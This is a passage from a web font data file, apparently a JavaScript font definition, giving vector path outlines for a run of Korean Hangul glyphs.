64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,190r-58,0r0,-83r-52,0r0,67r-147,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm153,-143r0,-47r-64,0v3,17,-8,47,11,47r53,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\ubc95":{"d":"320,-95r-58,0r0,-79r-52,0r0,66r-146,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r57,0r0,64r52,0r0,-68r58,0r0,184xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,33r116,0r0,-33r58,0r0,142r-202,0xm153,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\ubc97":{"d":"320,-71r-58,0r0,-100r-51,0r0,69r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,48r63,0r0,-48r58,0r0,67r51,0r0,-71r58,0r0,208xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-40,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm153,-139r0,-50r-63,0v3,18,-8,50,11,50r52,0"},"\ubc99":{"d":"320,-94r-58,0r0,-80r-51,0r0,67r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,64r51,0r0,-68r58,0r0,185xm216,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-53,44,-80,101,-80xm153,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0xm216,28v27,0,45,-15,45,-41v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,18,41,44,41"},"\ubca0":{"d":"332,58r-52,0r0,-337r52,0r0,337xm58,-35v-23,0,-32,-8,-32,-30r0,-210r53,0r0,79r48,0r0,-79r53,0r0,95r32,0r0,-99r50,0r0,333r-50,0r0,-196r-32,0r0,107r-122,0xm127,-73r0,-86r-48,0r0,76v1,18,32,7,48,10"},"\ubca4":{"d":"330,-52r-51,0r0,-227r51,0r0,227xm58,-94v-24,0,-32,-8,-32,-31r0,-150r54,0r0,52r46,0r0,-52r53,0r0,67r32,0r0,-71r49,0r0,226r-49,0r0,-117r-32,0r0,76r-121,0xm113,52v-20,1,-27,-6,-27,-25r0,-90r56,0r0,68v0,6,4,9,11,9r185,0r0,38r-225,0xm126,-132r0,-53r-46,0v3,18,-9,53,11,53r35,0"},"\ubcbc":{"d":"58,-33v-24,0,-33,-8,-33,-31r0,-211r58,0r0,80r72,0r0,-80r57,0r0,50r53,0r0,-54r57,0r0,337r-57,0r0,-145r-53,0r0,54r-154,0xm265,-188r-53,0r0,63r53,0r0,-63xm155,-71r0,-87r-72,0r0,77v0,7,4,10,11,10r61,0"},"\ubcbd":{"d":"320,-86r-58,0r0,-46r-52,0r0,29r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,49r64,0r0,-49r57,0r0,34r52,0r0,-37r58,0r0,193xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm262,-169r0,-37r-52,0r0,37r52,0xm153,-140r0,-49r-64,0v3,17,-8,49,11,49r53,0"},"\ubcc0":{"d":"63,-93v-23,0,-32,-8,-32,-30r0,-152r58,0r0,53r64,0r0,-53r57,0r0,34r52,0r0,-38r58,0r0,234r-58,0r0,-84r-52,0r0,36r-147,0xm332,52r-225,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r183,0r0,38xm262,-165r0,-39r-52,0r0,39r52,0xm153,-131r0,-54r-64,0v3,19,-9,54,11,54r53,0"},"\ubcc4":{"d":"320,-105r-58,0r0,-36r-52,0r0,26r-146,0v-22,0,-33,-11,-33,-32r0,-129r58,0r0,43r64,0r0,-43r57,0r0,29r52,0r0,-32r58,0r0,174xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm262,-177r0,-34r-52,0r0,34r52,0xm153,-152r0,-45r-64,0v2,16,-8,45,11,45r53,0"},"\ubcd1":{"d":"64,-105v-23,0,-32,-8,-32,-30r0,-141r58,0r0,48r63,0r0,-48r57,0r0,32r53,0r0,-35r57,0r0,186r-57,0r0,-42r-53,0r0,30r-146,0xm216,-92v58,0,102,28,102,80v0,52,-44,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-80,101,-80xm263,-171r0,-36r-53,0r0,36r53,0xm153,-143r0,-47r-63,0v3,17,-8,47,11,47r52,0xm216,28v26,0,45,-15,45,-40v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},"\ubcf4":{"d":"345,-8r-330,0r0,-37r136,0r0,-53v-39,-3,-95,14,-95,-31r0,-145r58,0r0,48r132,0r0,-48r58,0r0,176r-95,0r0,53r136,0r0,37xm246,-136r0,-53r-132,0v3,18,-9,53,11,53r121,0"},"\ubcf5":{"d":"345,-85r-330,0r0,-37r136,0r0,-28v-37,-3,-92,12,-92,-29r0,-100r58,0r0,27r127,0r0,-27r58,0r0,129r-93,0r0,28r136,0r0,37xm302,-37r-6,95r-53,0r0,-71v0,-8,-4,-12,-12,-12r-174,0r0,-37r221,0v17,0,25,8,24,25xm244,-188r0,-27r-127,0v1,12,-4,27,10,27r117,0"},"\ubcf8":{"d":"345,-69r-330,0r0,-38r137,0r0,-36v-37,-3,-93,12,-93,-28r0,-108r58,0r0,32r128,0r0,-32r58,0r0,136r-93,0r0,36r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-180r0,-30r-128,0v1,13,-4,31,11,30r117,0"},"\ubcfc":{"d":"345,-101r-330,0r0,-35r136,0r0,-24v-37,-2,-92,12,-92,-29r0,-91r58,0r0,24r126,0r0,-24r58,0r0,120r-92,0r0,24r136,0r0,35xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm243,-197r0,-23r-126,0v0,12,-2,24,11,23r115,0"},"\ubd04":{"d":"345,-86r-330,0r0,-37r136,0r0,-29v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,29r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm244,-189r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ubd05":{"d":"345,-89r-330,0r0,-37r136,0r0,-27v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,27r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm244,-190r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ubd10":{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-56v-33,1,-63,2,-63,-32r0,-138r58,0r0,47r64,0r0,-47r58,0r0,170r-60,0r0,55xm150,-140r0,-48r-64,0v2,17,-8,47,11,48r53,0"},"\ubd24":{"d":"152,-123v47,-2,95,6,95,-33r0,-123r58,0r0,76r51,0r0,37r-51,0r0,84r-58,0r0,-26v-37,33,-144,18,-230,22r0,-37r78,0r0,-29v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,29xm279,-67v0,53,21,78,58,100r-25,31v-23,-10,-53,-38,-61,-63v-7,26,-38,53,-63,63v-24,-10,-54,-38,-63,-63v-7,25,-37,53,-61,63r-26,-31v36,-22,59,-47,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm154,-188r0,-27r-65,0v1,11,-4,27,9,27r56,0"},"\ubd48":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-56v-33,1,-64,2,-64,-32r0,-138r58,0r0,47r68,0r0,-47r58,0r0,170r-62,0r0,55xm166,-140r0,-48r-68,0v2,17,-8,47,11,48r57,0"},"\ubd4c":{"d":"166,-106v49,-3,98,7,98,-33r0,-140r58,0r0,251r-58,0r0,-62v-37,34,-153,17,-239,21r0,-37r84,0r0,-36v-32,1,-64,3,-64,-31r0,-104r58,0r0,30r65,0r0,-30r58,0r0,135r-60,0r0,36xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm168,-179r0,-32r-65,0v2,13,-6,33,10,32r55,0"},"\ubd50":{"d":"166,-133v49,-3,98,7,98,-33r0,-113r58,0r0,184r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-25v-32,1,-63,2,-63,-31r0,-89r58,0r0,24r64,0r0,-24r58,0r0,120r-60,0r0,25xm118,62v-46,5,-30,-50,-33,-88r180,0v-1,-8,3,-19,-6,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,9,-4,21,7,20r181,0r0,35r-213,0xm168,-193r0,-26r-64,0v1,11,-4,26,9,26r55,0"},"\ubd58":{"d":"166,-122v49,-3,98,7,98,-33r0,-124r58,0r0,199r-58,0r0,-27v-37,33,-154,17,-239,21r0,-36r84,0r0,-29v-32,1,-64,3,-64,-31r0,-95r58,0r0,26r65,0r0,-26r58,0r0,126r-60,0r0,29xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,7,19,21r-4,105r-203,0xm168,-187r0,-28r-65,0v1,12,-4,29,10,28r55,0xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},"\ubd59":{"d":"166,-125v49,-3,98,7,98,-33r0,-121r58,0r0,193r-58,0r0,-23v-37,33,-154,17,-239,21r0,-37r84,0r0,-28v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,28xm116,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r120,0r0,-29r58,0r0,132r-206,0xm168,-189r0,-27r-65,0v1,12,-4,27,10,27r55,0xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},"\ubd80":{"d":"90,-122v-24,0,-32,-9,-33,-31r0,-125r58,0r0,41r130,0r0,-41r58,0r0,156r-213,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38xm245,-160r0,-39r-130,0v2,15,-6,40,11,39r119,0"},"\ubd81":{"d":"301,-151r-210,0v-56,1,-24,-82,-32,-128r58,0r0,27r126,0r0,-27r58,0r0,128xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-69v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-188r0,-27r-126,0v0,13,-3,28,11,27r115,0"},"\ubd84":{"d":"303,-146r-210,0v-55,-1,-23,-86,-31,-133r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-69,-27,-108r58,0r0,61v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-184r0,-30r-125,0v1,12,-5,31,10,30r115,0"},"\ubd88":{"d":"301,-159r-210,0v-53,0,-24,-77,-31,-121r58,0r0,24r125,0r0,-24r58,0r0,121xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-36r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0xm243,-195r0,-25r-125,0v0,0,-2,26,11,25r114,0"},"\ubd89":{"d":"301,-158r-210,0v-54,1,-25,-77,-32,-122r58,0r0,25r126,0r0,-25r58,0r0,122xm86,62v-46,5,-29,-50,-32,-88r74,0v0,-8,2,-20,-7,-19r-67,0r0,-35r97,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,26v36,5,100,-16,97,26r-6,115r-45,0r0,-98v0,-6,-2,-8,-8,-8r-60,0r0,-19v-5,1,-15,-3,-13,4r-4,66r-69,0v1,8,-3,21,7,20r77,0r0,35r-99,0xm243,-195r0,-25r-126,0v0,12,-3,25,11,25r115,0"},"\ubd90":{"d":"301,-152r-210,0v-56,1,-24,-81,-32,-127r58,0r0,27r126,0r0,-27r58,0r0,127xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm243,-189r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,24v-3,-16,7,-45,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},"\ubd91":{"d":"301,-154r-210,0v-55,0,-25,-80,-32,-126r58,0r0,27r126,0r0,-27r58,0r0,126xm345,-96r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm243,-191r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ubd93":{"d":"301,-152r-210,0v-54,0,-23,-81,-31,-127r58,0r0,27r125,0r0,-27r58,0r0,127xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v4,46,57,64,109,73r-14,36v-43,-3,-106,-32,-123,-58v-17,31,-77,55,-124,59r-15,-36v72,-11,108,-34,108,-74r59,0xm243,-189r0,-26r-125,0v0,12,-3,27,11,26r114,0"},"\ubd95":{"d":"301,-154r-210,0v-54,0,-23,-80,-31,-125r58,0r0,25r125,0r0,-25r58,0r0,125xm76,-1v0,-43,33,-65,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,5,75,27,75,70v0,52,-47,72,-104,72v-58,0,-104,-20,-104,-72xm243,-191r0,-26r-125,0v0,12,-3,27,11,26r114,0xm180,34v27,0,49,-11,49,-35v0,-24,-22,-35,-49,-35v-27,0,-49,11,-49,35v0,24,22,35,49,35"},"\ubd99":{"d":"301,-156r-210,0v-55,1,-24,-79,-32,-124r58,0r0,26r126,0r0,-26r58,0r0,124xm89,62v-21,0,-30,-9,-30,-30r0,-106r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26r95,0r0,34r-187,0r0,17r183,0r0,33r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0xm243,-192r0,-26r-126,0v0,12,-3,26,11,26r115,0"},"\ubd9c":{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm72,-126v-24,0,-32,-9,-33,-31r0,-121r58,0r0,39r65,0r0,-39r58,0r0,152r-148,0xm248,-77v-23,9,-56,13,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm162,-163r0,-40r-65,0v2,15,-7,41,11,40r54,0"},"\ubdd4":{"d":"76,-121v-23,-1,-32,-9,-33,-31r0,-125r58,0r0,40r66,0r0,-40r58,0r0,156r-149,0xm264,-75v-21,18,-49,23,-99,23r0,106r-58,0r0,-105r-89,0r0,-38r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-151r58,0r0,337r-58,0r0,-133xm167,-159r0,-41r-66,0v2,15,-7,42,11,41r55,0"},"\ubdd8":{"d":"224,-147r-144,0v-55,0,-26,-82,-33,-130r58,0r0,26r61,0r0,-26r58,0r0,130xm264,-109v-21,17,-50,20,-99,20r0,49r-58,0r0,-48r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37xm166,-184r0,-31r-61,0v1,12,-5,32,9,31r52,0"},"\ubdf0":{"d":"89,-123v-23,0,-32,-8,-33,-30r0,-125r58,0r0,41r132,0r0,-41r58,0r0,155r-215,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38xm246,-161r0,-38r-132,0v2,15,-6,39,11,38r121,0"},"\ube0c":{"d":"89,-95v-24,0,-32,-8,-32,-31r0,-147r58,0r0,49r130,0r0,-49r58,0r0,178r-214,0xm345,-8r-330,0r0,-38r330,0r0,38xm245,-132r0,-54r-130,0v3,19,-9,54,11,54r119,0"},"\ube0d":{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-88r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-72v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,8,23,25xm243,-185r0,-29r-126,0v1,13,-4,29,11,29r115,0"},"\ube10":{"d":"303,-138r-210,0v-21,0,-32,-9,-32,-28r0,-112r58,0r0,32r126,0r0,-32r58,0r0,140xm345,-72r-330,0r0,-37r330,0r0,37xm85,56v-46,1,-21,-67,-27,-105r58,0r0,58v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-175r0,-34r-126,0v1,14,-5,34,11,34r115,0"},"\ube14":{"d":"301,-157r-210,0v-53,0,-24,-77,-31,-122r58,0r0,23r125,0r0,-23r58,0r0,122xm345,-104r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-31,-51,-33,-91r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,21,7,20r182,0r0,37xm243,-194r0,-26r-125,0v1,12,-4,26,10,26r115,0"},"\ube1c":{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-83,-30,-127r223,0v14,0,20,7,19,21r-4,106r-208,0xm243,-185r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\ube1d":{"d":"301,-149r-210,0v-56,0,-24,-83,-32,-130r58,0r0,27r126,0r0,-27r58,0r0,130xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,-186r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ube1f":{"d":"301,-146r-210,0v-21,0,-31,-9,-31,-28r0,-105r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,53,77,108,92r-16,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-15,-36v72,-16,107,-43,106,-93r59,0xm243,-183r0,-31r-125,0v1,13,-4,32,11,31r114,0"},"\ube44":{"d":"320,58r-58,0r0,-337r58,0r0,337xm62,-36v-24,0,-32,-8,-32,-31r0,-208r58,0r0,79r74,0r0,-79r58,0r0,239r-158,0xm162,-74r0,-84r-74,0r0,74v0,7,4,10,11,10r63,0"},"\ube45":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-106r-147,0v-22,0,-33,-11,-33,-32r0,-137r58,0r0,46r64,0r0,-46r58,0r0,169xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm157,-144r0,-47r-64,0v3,17,-8,47,11,47r53,0"},"\ube48":{"d":"320,-46r-58,0r0,-233r58,0r0,233xm216,-96r-148,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r64,0r0,-51r58,0r0,179xm332,52r-217,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r176,0r0,38xm158,-134r0,-52r-64,0v3,18,-9,52,11,52r53,0"},"\ube4c":{"d":"320,-108r-58,0r0,-171r58,0r0,171xm216,-118r-148,0v-22,0,-32,-11,-32,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm120,61v-49,6,-27,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-38r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm158,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},"\ube54":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-107r-147,0v-22,0,-33,-11,-33,-32r0,-136r58,0r0,46r64,0r0,-46r58,0r0,168xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm157,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\ube55":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ube57":{"d":"320,-78r-58,0r0,-201r58,0r0,201xm216,-104r-147,0v-22,0,-33,-11,-33,-32r0,-139r58,0r0,47r64,0r0,-47r58,0r0,171xm228,-80v1,58,55,90,108,103r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v72,-18,108,-49,107,-104r58,0xm158,-141r0,-49r-64,0v3,17,-8,49,11,49r53,0"},"\ube59":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm216,-108r-147,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r58,0r0,167xm216,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-102,-30,-102,-81v0,-51,46,-81,102,-81xm158,-146r0,-46r-64,0v2,17,-8,46,11,46r53,0xm216,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41"},"\ube5a":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm237,-43v12,37,55,59,101,68r-15,35v-45,-6,-100,-33,-118,-64v-16,33,-73,61,-120,65r-16,-36v58,-10,92,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0"},"\ube5b":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm216,-115r-148,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r65,0r0,-42r58,0r0,160xm320,61v-44,-4,-97,-30,-115,-57v-18,33,-72,53,-120,58r-14,-35v52,-7,84,-25,97,-53r-87,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-86,0v15,28,47,45,96,52xm158,-152r0,-44r-65,0v2,16,-7,44,11,44r54,0"},"\ube60":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm48,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r30,0r0,-80r46,0r0,80r30,0r0,-80r49,0r0,241r-171,0xm170,-158r-30,0r0,86r30,0r0,-86xm94,-72r0,-86r-30,0r0,76v-1,14,18,9,30,10"},"\uc090":{"d":"320,58r-55,0r0,-337r55,0r0,337xm60,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r31,0r0,-80r45,0r0,80r31,0r0,-80r49,0r0,241r-172,0xm183,-158r-31,0r0,86r31,0r0,-86xm107,-72r0,-86r-31,0r0,76v-1,14,18,9,31,10"},"\uc0ac":{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm6,-54v68,-43,86,-109,81,-221r59,0v-6,104,14,171,83,216r-27,33v-27,-11,-76,-61,-84,-90v-9,34,-53,79,-84,94"},"\uc0ad":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,65,-84,78xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\uc0b0":{"d":"357,-165r-55,0r0,117r-58,0r0,-231r58,0r0,77r55,0r0,37xm11,-115v59,-28,82,-72,78,-160r58,0v-4,79,17,127,76,157r-22,32v-29,-10,-72,-46,-82,-74v-12,31,-51,66,-84,79xm107,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-208,0"},"\uc0b3":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-107r228,0r0,38r-170,0v4,20,-10,57,10,61r164,0r0,38r-202,0"},"\uc0b4":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm12,-137v54,-28,79,-59,77,-138r59,0v-3,67,21,106,75,133r-22,33v-33,-10,-70,-42,-82,-72v-13,33,-48,63,-83,77xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},"\uc0bc":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm12,-126v56,-27,80,-66,77,-149r58,0v-3,73,21,117,76,144r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0r0,52v0,6,3,10,9,10r101,0"},"\uc0bd":{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm12,-128v56,-27,79,-65,77,-147r58,0v-3,72,22,115,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-51,64,-83,77xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc0bf":{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm13,-121v57,-28,80,-68,77,-154r58,0v-4,75,20,120,76,147r-23,33v-29,-9,-71,-45,-81,-72v-11,31,-51,66,-83,79xm218,-82v0,60,51,93,105,105r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v59,-13,104,-41,103,-107r59,0"},"\uc0c0":{"d":"357,-173r-55,0r0,77r-58,0r0,-183r58,0r0,68r55,0r0,38xm12,-127v56,-27,79,-66,77,-148r58,0v-3,73,21,116,76,143r-22,33v-30,-10,-71,-44,-82,-72v-12,30,-51,64,-84,77xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},"\uc0c1":{"d":"357,-176r-55,0r0,78r-58,0r0,-181r58,0r0,66r55,0r0,37xm12,-130v57,-26,79,-64,77,-145r59,0v-3,70,20,110,75,137r-22,33v-32,-10,-68,-39,-81,-67v-13,32,-49,62,-84,75xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},"\uc0c5":{"d":"357,-174r-55,0r0,73r-58,0r0,-178r58,0r0,67r55,0r0,38xm12,-130v55,-28,79,-64,77,-145r58,0v-3,70,22,113,76,140r-22,32v-30,-10,-71,-43,-82,-71v-11,31,-51,65,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0"},"\uc0c8":{"d":"332,58r-52,0r0,-194r-34,0r0,190r-49,0r0,-333r49,0r0,105r34,0r0,-105r52,0r0,337xm130,-275v-3,100,7,180,61,222r-29,29v-22,-15,-51,-58,-58,-87v-6,33,-36,71,-62,89r-28,-28v58,-47,65,-117,62,-225r54,0"},"\uc0c9":{"d":"330,-90r-51,0r0,-80r-32,0r0,79r-49,0r0,-188r49,0r0,72r32,0r0,-72r51,0r0,189xm132,-275v-2,75,14,119,59,148r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-33,64,-72,62,-154r55,0xm273,-26v-1,-7,-1,-11,-9,-11r-174,0r0,-38r217,0v17,0,25,9,24,26r-6,107r-52,0r0,-84"},"\uc0cc":{"d":"330,-53r-51,0r0,-107r-32,0